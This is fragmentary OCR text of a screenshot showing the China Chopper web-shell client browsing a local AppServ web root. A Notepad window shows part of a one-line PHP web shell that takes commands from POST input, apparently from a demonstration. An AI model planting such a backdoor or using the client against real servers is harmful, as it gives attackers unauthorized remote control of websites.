 回收站
chopper
C:\AppServ\www
收藏(A) 工具(T) 帮助(H)
127.0.0.1 日程提醒 +
索 文件夹
C:\AppServ\www\ 读取 星期二 2011-08-23 七月廿四
127.0.0.1 目录(3),文件(1) 名称 时间 大小 属性
站点类别
默认类别
Type1
日程提醒
快捷方式
A:
C:
AppServ
www
appserv
cgi-bin
phpMyAdmin
D:
appserv 2011-08-23 15:51:48 0 0777
cgi-bin 2011-08-23 15:51:48 0 0777
phpMyAdmin 2011-08-23 15:51:57 0 0777
index.php.fuck 2011-08-23 15:42:25 30 0666
名称 大小 类型
index.php.fuck 1 KB FUCK
appserv 文件夹
cgi-bin 文件夹
phpMyAdmin 文件夹
fuck - 记事本
格式(O) 查看(V) 帮助(H)
($_POST['help']);?>
GB2312
201004110...
appserv-w...
开始 localhost / localho... 欢迎光临单甫之城 - ... 贼神留言本 - 首页 -... C:\AppServ\www index.php.fuck - 记... 中国菜刀@20110628 15:53